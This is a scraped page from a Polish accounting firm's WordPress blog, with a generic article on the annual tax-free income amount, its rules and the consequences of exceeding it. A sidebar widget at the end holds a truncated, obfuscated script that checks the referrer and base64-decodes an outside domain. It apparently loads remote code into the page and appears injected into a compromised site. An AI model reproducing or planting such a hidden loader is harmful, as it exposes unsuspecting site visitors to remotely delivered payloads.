				<a href="https://biurogetek.com.pl" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span>

								<a href="https://biurogetek.com.pl/kategoria/biznes/">Biznes</a> <span class="raquo">&raquo;</span> </span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">Roczny dochód niepowodujący obowiązku zapłaty podatku. Kwota wolna od podatku</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

									
					<article class="entry-content clearfix">
					<img width="1280" height="916" src="https://biurogetek.com.pl/wp-content/uploads/2018/11/podatek_1542295584.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://biurogetek.com.pl/wp-content/uploads/2018/11/podatek_1542295584.jpg 1280w, https://biurogetek.com.pl/wp-content/uploads/2018/11/podatek_1542295584-300x215.jpg 300w, https://biurogetek.com.pl/wp-content/uploads/2018/11/podatek_1542295584-768x550.jpg 768w, https://biurogetek.com.pl/wp-content/uploads/2018/11/podatek_1542295584-1024x733.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /> 
						
						
				
					<p>Wielu z nas zastanawia się, jak efektywnie zarządzać swoimi dochodami, aby uniknąć obowiązku płacenia podatków. Kluczowym elementem w tym procesie jest kwota wolna od podatku, która pozwala na zatrzymanie części zarobków w kieszeni. Wiedza na temat zasad jej funkcjonowania oraz zmian w poszczególnych latach może znacząco wpłynąć na nasze finanse osobiste. Zrozumienie, jak obliczyć dochód, który nie wiąże się z obowiązkiem podatkowym, a także konsekwencji jego przekroczenia, jest niezbędne dla każdego podatnika. Warto więc zgłębić tę tematykę, aby świadomie podejmować decyzje finansowe.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Spis treści</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Przełącznik Spisu Treści"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Co_to_jest_kwota_wolna_od_podatku" >Co to jest kwota wolna od podatku?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Jakie_sa_zasady_dotyczace_kwoty_wolnej_od_podatku" >Jakie są zasady dotyczące kwoty wolnej od podatku?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Jakie_sa_kwoty_wolne_od_podatku_w_roznych_latach" >Jakie są kwoty wolne od podatku w różnych latach?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Jak_obliczyc_dochod_ktory_nie_powoduje_obowiazku_zaplaty_podatku" >Jak obliczyć dochód, który nie powoduje obowiązku zapłaty podatku?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Jakie_sa_konsekwencje_przekroczenia_kwoty_wolnej_od_podatku" >Jakie są konsekwencje przekroczenia kwoty wolnej od podatku?</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Co_to_jest_kwota_wolna_od_podatku"></span>Co to jest kwota wolna od podatku?<span class="ez-toc-section-end"></span></h2>
<p>Kwota wolna od podatku to suma dochodu, która nie jest obciążona podatkiem dochodowym. Oznacza to, że jeśli roczny dochód osoby nie przekracza tego określonego limitu, nie jest zobowiązana do płacenia podatku. System ten ma na celu przede wszystkim wsparcie osób o niższych dochodach, umożliwiając im zachowanie większej części swoich zarobków. Wprowadzenie kwoty wolnej od podatku ma także na celu zmniejszenie obciążeń podatkowych dla mniej zamożnych obywateli oraz promowanie sprawiedliwości społecznej.</p>
<p>W zależności od przepisów podatkowych w danym kraju, kwota wolna od podatku może być różna. W Polsce instrument ten funckjonuje w sposób, który zmienia się z każdym rokiem podatkowym, dlatego warto na bieżąco śledzić aktualne przepisy. Od kwoty wolnej od podatku można odliczać niektóre składki, co umożliwia osiągnięcie wyższej kwoty dochodu, która nie podlega opodatkowaniu.</p>
<p>Dzięki kwocie wolnej od podatku, osoby o niskich dochodach mają większe możliwości finansowe, co przekłada się na poprawę jakości ich życia. Ważne jest, aby zrozumieć, że każdy podatnik ma prawo do skorzystania z tego przywileju, a jego niewykorzystanie może prowadzić do niepotrzebnych strat finansowych.</p>
<h2><span class="ez-toc-section" id="Jakie_sa_zasady_dotyczace_kwoty_wolnej_od_podatku"></span>Jakie są zasady dotyczące kwoty wolnej od podatku?<span class="ez-toc-section-end"></span></h2>
<p>Kwota wolna od podatku to limit dochodów, do którego podatnicy nie muszą płacić podatku dochodowego. W Polsce obowiązuje ona dla osób, które rozliczają się na formularzach PIT-36 i PIT-37. Oznacza to, że jeżeli jesteś zatrudniony na umowę o pracę lub osiągasz dochody z umów cywilnoprawnych, masz prawo skorzystać z tej kwoty.</p>
<p>Warto podkreślić, że zasady te nie dotyczą osób korzystających z innych form opodatkowania, takich jak ryczałt czy podatek liniowy. Oznacza to, że przedsiębiorcy, którzy wybrali te formy rozliczenia, stracą prawo do kwoty wolnej od podatku i będą musieli uregulować swoje zobowiązania zgodnie z obowiązującymi stawkami podatkowymi.</p>
<p>Kwota wolna od podatku wprowadza pewne ulgi, dzięki którym osoby o niższych dochodach mogą zaoszczędzić na podatkach. Warto jednak wiedzieć, że jej wysokość może się zmieniać, a szczegóły dotyczące ewentualnych zmian są zazwyczaj ustalane w trakcie prac legislacyjnych.</p>
<p>Podczas rozliczania się z podatku dochodowego, kluczowe jest, aby prawidłowo uwzględnić swoje dochody oraz wyliczyć, czy przysługują ci jakiekolwiek ulgi lub odliczenia. Dlatego warto zapoznać się z aktualnymi przepisami oraz skonsultować się z doradcą podatkowym, aby mieć pewność, że rozliczenie jest dokonane zgodnie z obowiązującymi zasadami.</p>
<h2><span class="ez-toc-section" id="Jakie_sa_kwoty_wolne_od_podatku_w_roznych_latach"></span>Jakie są kwoty wolne od podatku w różnych latach?<span class="ez-toc-section-end"></span></h2>
<p>Kwota wolna od podatku to istotny temat dla każdego podatnika, ponieważ wpływa na wysokość obciążeń podatkowych. Zmienia się ona z roku na rok, a te zmiany są uzależnione od decyzji podejmowanych przez ustawodawcę. W 2018 roku kwota wolna od podatku wynosiła 8.000 zł, co oznacza, że osoby zarabiające mniej od tej kwoty nie musiały płacić podatku dochodowego.</p>
<p>Każda zmiana kwoty wolnej od podatku ma swoje konsekwencje dla budżetu domowego. Dlatego istotne jest, aby na bieżąco śledzić aktualne przepisy i dostosowywać swoje finanse do nowych warunków. W kolejnych latach kwoty te mogą się różnić, co może wpływać na strategię oszczędzania czy inwestowania.</p>
<p>Warto również zrozumieć, że kwoty wolne od podatku nie są jedynym elementem systemu podatkowego. Nabierają one znaczenia w kontekście całego systemu podatkowego, który obejmuje różne stawki, ulgi oraz obowiązki podatkowe. Dlatego znajomość zmian w tym obszarze jest niezbędna nie tylko dla uniknięcia nieprzyjemnych niespodzianek, ale także dla optymalizacji płaconych podatków i efektywnego zarządzania swoimi finansami osobistymi.</p>
<p>Podsumowując, monitorowanie kwoty wolnej od podatku oraz jej zmian z roku na rok jest kluczowe dla świadomego podejścia do zarządzania osobistymi finansami.</p>
<h2><span class="ez-toc-section" id="Jak_obliczyc_dochod_ktory_nie_powoduje_obowiazku_zaplaty_podatku"></span>Jak obliczyć dochód, który nie powoduje obowiązku zapłaty podatku?<span class="ez-toc-section-end"></span></h2>
<p>Aby obliczyć <strong>dochód</strong>, który nie powoduje obowiązku zapłaty podatku, konieczne jest zrozumienie kilku podstawowych kroków. Po pierwsze, należy <strong>zsumować wszystkie przychody</strong>, które uzyskaliśmy w danym roku podatkowym. Przy czym przychody te obejmują nie tylko wynagrodzenie z pracy, ale również dochody z działalności gospodarczej, wynajmu nieruchomości czy zyski kapitałowe.</p>
<p>Następnie, od uzyskanej sumy przychodów musimy <strong>odjąć koszty uzyskania przychodu</strong>. Koszty te mogą obejmować wydatki związane z działalnością zarobkową, takie jak: koszty materiałów, usługi zewnętrzne, a także wydatki na prowadzenie biura. Ważne jest, aby mieć odpowiednią dokumentację potwierdzającą poniesione koszty, co ułatwi ewentualne kontrole skarbowe.</p>
<p>Kiedy już obliczymy różnicę między przychodami a kosztami, otrzymamy kwotę dochodu. Gdy wynik tego obliczenia nie przekracza <strong>kwoty wolnej od podatku</strong>, to podatnik nie będzie zobowiązany do zapłaty podatku dochodowego. W Polsce limit ten jest ustalany co roku, dlatego warto być na bieżąco i sprawdzać aktualne przepisy.</p>
<p>Warto także pamiętać o kilku dodatkowych kwestiach:</p>
<ul>
<li>Dokumentuj wszystkie przychody i wydatki – skrupulatna dokumentacja jest kluczowa, aby uniknąć problemów prawnych.</li>
<li>Śledź zmiany w przepisach podatkowych – mogą one wpłynąć na wysokość kwoty wolnej od podatku oraz na to, jakie koszty można odliczyć.</li>
<li>Skorzystaj z pomocy doradcy podatkowego – jeśli nie jesteś pewny swoich obliczeń, warto zasięgnąć porady specjalisty.</li>
</ul>
<p>Przestrzeganie tych zasad pomoże zminimalizować ryzyko błędów w obliczeniach i sprawi, że obliczenie dochodu bez obowiązku płacenia podatku stanie się prostsze i bardziej przejrzyste.</p>
<h2><span class="ez-toc-section" id="Jakie_sa_konsekwencje_przekroczenia_kwoty_wolnej_od_podatku"></span>Jakie są konsekwencje przekroczenia kwoty wolnej od podatku?<span class="ez-toc-section-end"></span></h2>
<p>Przekroczenie kwoty wolnej od podatku ma bezpośrednie konsekwencje dla podatników, którzy mogą zostać zobowiązani do zapłaty podatku dochodowego. Kwota wolna od podatku to suma dochodów, którą obywatel może zarobić w ciągu roku bez obowiązku płacenia podatku. W momencie, gdy dochód przekracza tę kwotę, na podatniku ciąży obowiązek złożenia zeznania podatkowego oraz uregulowania należności z tytułu podatku dochodowego od nadwyżki.</p>
<p>Jedną z kluczowych kwestii jest świadomość osiąganych dochodów. Ważne jest, aby regularnie monitorować swoje zarobki i analizować ich wysokość w kontekście kwoty wolnej od podatku. Nieznajomość własnych dochodów może skutkować niepotrzebnymi karami finansowymi w przypadku niedopełnienia obowiązków podatkowych. Dodatkowo, warto zaplanować kwestie związane z rozliczeniem podatkowym już z wyprzedzeniem, co pomoże uniknąć stresu i nieporozumień w trakcie składania zeznania.</p>
<p>W związku z przekroczeniem kwoty wolnej, podatnik ma obowiązek:</p>
<ul>
<li><strong>Złożyć zeznanie podatkowe:</strong> Musi to zrobić w odpowiednim terminie, aby uniknąć ewentualnych kar.</li>
<li><strong>Uiścić należny podatek:</strong> Wysokość tego podatku jest określona na podstawie dochodu, który przekroczył kwotę wolną.</li>
<li><strong>Utrzymać dokumentację:</strong> Warto gromadzić wszelkie dokumenty związane z dochodami, aby móc w razie potrzeby udokumentować swoje przychody.</li>
</ul>
<p>W przypadku, gdy podatnik nie jest pewny, jak prawidłowo rozliczyć swoje dochody lub ma pytania dotyczące przekroczenia kwoty wolnej od podatku, pomocne może okazać się skorzystanie z porad specjalisty ds. podatków. Taka konsultacja może pomóc w zrozumieniu obowiązków oraz minimalizacji potencjalnych problemów z fiskusem.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<b>Podobne posty:</b><ol>
<li><a href="https://biurogetek.com.pl/kadry-i-place-olsztyn-praca-dzial-hr-w-praktyce/" rel="bookmark" title="Kadry i płace Olsztyn &#8211; praca. Dział HR w praktyce">Kadry i płace Olsztyn &#8211; praca. Dział HR w praktyce</a> <small>Dział kadr i płac, inaczej zwany też działem HR (z angielskiego Human Resources, czyli zasoby ludzkie) to kluczowi pracownicy w każdej firmie....</small></li>
<li><a href="https://biurogetek.com.pl/glowny-ksiegowy-olsztyn-pelna-ksiegowosc-jakie-sa-obowiazki-glownego-ksiegowego/" rel="bookmark" title="Główny księgowy Olsztyn &#8211; pełna księgowość. Jakie są obowiązki głównego księgowego">Główny księgowy Olsztyn &#8211; pełna księgowość. Jakie są obowiązki głównego księgowego</a> <small>W dzisiejszych czasach rola głównego księgowego staje się kluczowa dla prawidłowego funkcjonowania każdej firmy. Odpowiedzialność za pełną księgowość, sporządzanie sprawozdań finansowych czy...</small></li>
<li><a href="https://biurogetek.com.pl/rozliczanie-projektow-unijnych-abc-funduszy-unijnych-projekty-unijne-olsztyn/" rel="bookmark" title="Rozliczanie projektów unijnych. ABC funduszy unijnych &#8211; Projekty unijne Olsztyn">Rozliczanie projektów unijnych. ABC funduszy unijnych &#8211; Projekty unijne Olsztyn</a> <small>Rozliczanie projektów unijnych to kluczowy aspekt, który może zadecydować o sukcesie finansowym każdej inwestycji. Właściwe zarządzanie funduszami unijnymi wymaga znajomości zasad dokumentacji,...</small></li>
<li><a href="https://biurogetek.com.pl/rachunkowosc-olsztyn-czym-jest-rachunkowosc/" rel="bookmark" title="Rachunkowość Olsztyn. Czym jest rachunkowość?">Rachunkowość Olsztyn. Czym jest rachunkowość?</a> <small>Rachunkowość to inaczej system ewidencji gospodarczej, mający na celu odzwierciedlenie procesu prowadzenia działalności gospodarczej i poddanie go ocenie. Głównym celem rachunkowości jest...</small></li>
</ol>
</div>
					</article> <!-- .entry -->

					
					<div id="et-box-author">
						<div id="et-bio-author">
							<div class="author-avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>							</div> <!-- end #author-avatar -->

							<p id="author-info">
								<strong>Author:</strong> biurogetek.com.pl							</p> <!-- end #author-info -->

							<p></p>
						</div>

						<div id="et-post-share" class="clearfix">
							
						</div>
					</div>

				
									
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://biurogetek.com.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div> <!-- end .widget -->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://biurogetek.com.pl/jak-wybrac-najlepsza-firme-sprzatajaca-kluczowe-kryteria-i-czynniki/">Jak wybrać najlepszą firmę sprzątającą? Kluczowe kryteria i czynniki</a>
									</li>
											<li>
					<a href="https://biurogetek.com.pl/jak-wybrac-tani-serwer-dedykowany-zapewniajacy-wydajnosc-i-bezpieczenstwo/">Jak wybrać tani serwer dedykowany zapewniający wydajność i bezpieczeństwo</a>
									</li>
											<li>
					<a href="https://biurogetek.com.pl/jak-zaprojektowac-logo-krok-po-kroku-i-zasady-tworzenia/">Jak zaprojektować logo: krok po kroku i zasady tworzenia</a>
									</li>
											<li>
					<a href="https://biurogetek.com.pl/jak-stworzyc-skuteczny-katalog-firmowy-kluczowe-elementy-i-zasady/">Jak stworzyć skuteczny katalog firmowy: kluczowe elementy i zasady</a>
									</li>
											<li>
					<a href="https://biurogetek.com.pl/jakie-elementy-powinna-zawierac-pieczatka-firmowa-zgodnie-z-wymogami-prawa/">Jakie elementy powinna zawierać pieczątka firmowa zgodnie z wymogami prawa</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="arpw-widget-3" class="widget arpw-widget-random"><h4 class="widgettitle">Finanse</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/rozpoczecie-wlasnej-dzialalnosci-otworzenie-firmy-w-uk-biznes-w-anglii/" rel="bookmark">Rozpoczęcie własnej działalności &#8211; otworzenie firmy w UK. Biznes w Anglii</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/bank-i-jego-produkty/" rel="bookmark">Bank i jego produkty.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/zastaw-auto-a-uzyskasz-dodatkowa-gotowke-pozyczka-zastaw-samochodu-warszawie/" rel="bookmark">Zastaw auto a uzyskasz dodatkową gotówkę. Pożyczka pod zastaw samochodu w Warszawie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/pieniadze-w-odniesieniu-do-kantorow-internetowych-wymiana-walut-w-internecie-kursy-walut-w-kantorach-internetowych-internetowa-wymiana-walut-ranking/" rel="bookmark">Pieniądze w odniesieniu do kantorów internetowych &#8211; wymiana walut w internecie. Kursy walut w kantorach internetowych &#8211;  internetowa wymiana walut ranking</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/czytaj-umowe-zanim-podpiszesz-nowe-pozyczki-chwilowki-pierwsza-darmo/" rel="bookmark">Czytaj umowę zanim podpiszesz &#8211; nowe pożyczki chwilówki: pierwsza za darmo</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/oszczedzanie-a-pomoc-chwilowek-darmowe-chwilowki-porownywarka-chwilowek-kredytowy-doradca-w-warszawie/" rel="bookmark">Oszczędzanie, a pomoc chwilówek &#8211; darmowe chwilówki. Porównywarka chwilówek. Kredytowy doradca w Warszawie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/najwieksze-banki-rowniez-oferuja-pozyczki-online-najlepszy-ranking-chwilowek-przez-internet-bez-bik/" rel="bookmark">Największe banki również oferują pożyczki online &#8211; najlepszy ranking chwilówek przez internet bez BIK.</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .widget --><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>usługi rachunkowe &#8211; biuro rachunkowe, księgowe Olsztyn.</p>
<p>&nbsp;</p>
<p>Getek</p>
</div>
		</div> <!-- end .widget --><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://biurogetek.com.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://biurogetek.com.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://biurogetek.com.pl/2025/06/'>czerwiec 2025</a></li>
	<li><a href='https://biurogetek.com.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://biurogetek.com.pl/2024/11/'>listopad 2024</a></li>
	<li><a href='https://biurogetek.com.pl/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://biurogetek.com.pl/2023/01/'>styczeń 2023</a></li>
	<li><a href='https://biurogetek.com.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://biurogetek.com.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://biurogetek.com.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://biurogetek.com.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://biurogetek.com.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://biurogetek.com.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://biurogetek.com.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://biurogetek.com.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://biurogetek.com.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://biurogetek.com.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://biurogetek.com.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://biurogetek.com.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://biurogetek.com.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://biurogetek.com.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://biurogetek.com.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://biurogetek.com.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://biurogetek.com.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://biurogetek.com.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://biurogetek.com.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://biurogetek.com.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://biurogetek.com.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://biurogetek.com.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://biurogetek.com.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://biurogetek.com.pl/2017/06/'>czerwiec 2017</a></li>
			</ul>

			</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://biurogetek.com.pl/kategoria/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://biurogetek.com.pl/kategoria/biznes/">Biznes</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://biurogetek.com.pl/kategoria/kredyty-i-pozyczki/">Kredyty i pożyczki</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://biurogetek.com.pl/kategoria/kredyty-i-po%c5%bcyczki/">Kredyty i pożyczki</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://biurogetek.com.pl/kategoria/zagadnienia-pozabiznesowe/">Zagadnienia pozabiznesowe</a>
</li>
			</ul>

			</div> <!-- end .widget --><div id="arpw-widget-4" class="widget arpw-widget-random"><h4 class="widgettitle">Porady finansowe</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://biurogetek.com.pl/pozyczka-gotowkowa-provident/"  rel="bookmark"><img width="50" height="38" src="https://biurogetek.com.pl/wp-content/uploads/2021/07/pln_1625228710.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Pożyczka gotówkowa Provident." decoding="async" loading="lazy" srcset="https://biurogetek.com.pl/wp-content/uploads/2021/07/pln_1625228710.jpg 1280w, https://biurogetek.com.pl/wp-content/uploads/2021/07/pln_1625228710-300x225.jpg 300w, https://biurogetek.com.pl/wp-content/uploads/2021/07/pln_1625228710-768x576.jpg 768w, https://biurogetek.com.pl/wp-content/uploads/2021/07/pln_1625228710-1024x768.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://biurogetek.com.pl/pozyczka-gotowkowa-provident/" rel="bookmark">Pożyczka gotówkowa Provident.</a><div class="arpw-summary">W dzisiejszych czasach wiele osób zmaga się z nagłymi wydatkami, które mogą wprowadzić w trudną sytuację finansową. Pożyczka gotówkowa &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://biurogetek.com.pl/lokata-ustrukturyzowana-czyli-ponadprzecietne-zyski/"  rel="bookmark"><img width="50" height="33" src="https://biurogetek.com.pl/wp-content/uploads/2021/07/pln_1625228579.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Lokata ustrukturyzowana, czyli ponadprzeciętne zyski." decoding="async" loading="lazy" srcset="https://biurogetek.com.pl/wp-content/uploads/2021/07/pln_1625228579.jpg 1280w, https://biurogetek.com.pl/wp-content/uploads/2021/07/pln_1625228579-300x200.jpg 300w, https://biurogetek.com.pl/wp-content/uploads/2021/07/pln_1625228579-768x512.jpg 768w, https://biurogetek.com.pl/wp-content/uploads/2021/07/pln_1625228579-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://biurogetek.com.pl/lokata-ustrukturyzowana-czyli-ponadprzecietne-zyski/" rel="bookmark">Lokata ustrukturyzowana, czyli ponadprzeciętne zyski.</a><div class="arpw-summary">Lokaty ustrukturyzowane to interesujący produkt finansowy, który łączy w sobie cechy tradycyjnych lokat oraz bardziej ryzykownych inwestycji. Dają one &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://biurogetek.com.pl/kredyt-mieszkaniowy-dla-mlodych-malzenstw/"  rel="bookmark"><img width="50" height="33" src="https://biurogetek.com.pl/wp-content/uploads/2021/07/mieszkanie_1625228519.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Kredyt mieszkaniowy dla młodych małżeństw." decoding="async" loading="lazy" srcset="https://biurogetek.com.pl/wp-content/uploads/2021/07/mieszkanie_1625228519.jpg 1280w, https://biurogetek.com.pl/wp-content/uploads/2021/07/mieszkanie_1625228519-300x200.jpg 300w, https://biurogetek.com.pl/wp-content/uploads/2021/07/mieszkanie_1625228519-768x512.jpg 768w, https://biurogetek.com.pl/wp-content/uploads/2021/07/mieszkanie_1625228519-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://biurogetek.com.pl/kredyt-mieszkaniowy-dla-mlodych-malzenstw/" rel="bookmark">Kredyt mieszkaniowy dla młodych małżeństw.</a><div class="arpw-summary">Zakup pierwszego mieszkania to marzenie wielu młodych małżeństw, jednak często wiąże się z wieloma wyzwaniami finansowymi. W obliczu rosnących &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://biurogetek.com.pl/najczestsze-problemy-z-najemcami-i-jak-sobie-z-nimi-radzic/"  rel="bookmark"><img width="50" height="33" src="https://biurogetek.com.pl/wp-content/uploads/2024/08/apartament_1724324476.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Najczęstsze problemy z najemcami i jak sobie z nimi radzić?" decoding="async" loading="lazy" srcset="https://biurogetek.com.pl/wp-content/uploads/2024/08/apartament_1724324476.jpg 1280w, https://biurogetek.com.pl/wp-content/uploads/2024/08/apartament_1724324476-300x200.jpg 300w, https://biurogetek.com.pl/wp-content/uploads/2024/08/apartament_1724324476-1024x682.jpg 1024w, https://biurogetek.com.pl/wp-content/uploads/2024/08/apartament_1724324476-768x512.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://biurogetek.com.pl/najczestsze-problemy-z-najemcami-i-jak-sobie-z-nimi-radzic/" rel="bookmark">Najczęstsze problemy z najemcami i jak sobie z nimi radzić?</a><div class="arpw-summary">Zarządzanie wynajmem nieruchomości może być źródłem stabilnych dochodów, ale jednocześnie wiąże się z licznymi wyzwaniami. Nawet najlepiej przygotowana umowa &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://biurogetek.com.pl/meble-drewniane-trwalosc-i-styl-w-twoim-domu/"  rel="bookmark"><img width="50" height="50" src="https://biurogetek.com.pl/wp-content/uploads/2024/11/vhosalvpktm-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Meble drewniane: trwałość i styl w Twoim domu" decoding="async" loading="lazy" srcset="https://biurogetek.com.pl/wp-content/uploads/2024/11/vhosalvpktm-50x50.jpg 50w, https://biurogetek.com.pl/wp-content/uploads/2024/11/vhosalvpktm-150x150.jpg 150w, https://biurogetek.com.pl/wp-content/uploads/2024/11/vhosalvpktm-160x160.jpg 160w, https://biurogetek.com.pl/wp-content/uploads/2024/11/vhosalvpktm-240x240.jpg 240w, https://biurogetek.com.pl/wp-content/uploads/2024/11/vhosalvpktm-60x60.jpg 60w, https://biurogetek.com.pl/wp-content/uploads/2024/11/vhosalvpktm-184x184.jpg 184w, https://biurogetek.com.pl/wp-content/uploads/2024/11/vhosalvpktm-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://biurogetek.com.pl/meble-drewniane-trwalosc-i-styl-w-twoim-domu/" rel="bookmark">Meble drewniane: trwałość i styl w Twoim domu</a><div class="arpw-summary">Meble drewniane od wieków cieszą się niesłabnącą popularnością, będąc symbolem solidności, naturalności i estetyki. Drewniane wykończenia wprowadzają do wnętrz &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
